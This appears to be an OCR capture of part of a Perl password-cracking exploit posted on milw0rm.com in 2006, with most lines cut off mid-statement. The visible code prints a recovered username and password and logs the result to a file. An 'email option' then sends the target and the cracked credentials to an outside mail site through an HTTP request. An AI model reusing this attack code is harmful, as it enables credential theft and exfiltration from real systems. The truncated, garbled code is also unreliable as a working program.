
  [+] Username: $username

  [+] Password: ";

if($OK eq 1){print FILE "$passwordz
if($OK eq 0){print FILE "Not found
print FILE "\n+-------------------
close FILE; close dictionary;

#_EmailOption_

if($mailoption eq 1){

$fullmailurl = "$mailsite"."?exped
$host"."&contenu="."Target: $full"
$mailpg      = get($fullmailurl) |
-----------------------+\n\n" and e
print "\n  [+]Email sent, check yo
"\n+------------------------------
# milw0rm.com [2006-02-20]
